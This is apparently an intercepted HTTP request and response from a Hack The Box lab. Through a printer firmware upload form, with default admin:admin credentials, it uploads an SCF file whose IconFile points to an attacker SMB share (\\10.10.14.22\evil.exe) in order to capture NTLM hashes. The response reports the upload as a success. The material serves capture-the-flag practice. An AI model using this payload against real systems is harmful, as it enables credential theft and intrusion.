 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------25319977892483335616582605058
8 Content-Length: 420
9 Origin: http://10.10.11.106
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://10.10.11.106/fw_up.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25319977892483335616582605058
16 Content-Disposition: form-data; name="printers"
17
18 HTB DesignJet
19 -----------------------------25319977892483335616582605058
20 Content-Disposition: form-data; name="firmware"; filename="
shiyan.scf"
21 Content-Type: text/x-python
22
23 [Shell]
24 Command=2
25 IconFile=\\10.10.14.22\evil.exe,3
26
27
28
29 -----------------------------25319977892483335616582605058--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: fw_up.php?msg=SUCCESS
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.3.25
6 Date: Thu, 26 Sep 2024 15:47:55 GMT
7 Connection: close
8 Content-Length: 1
9
10
11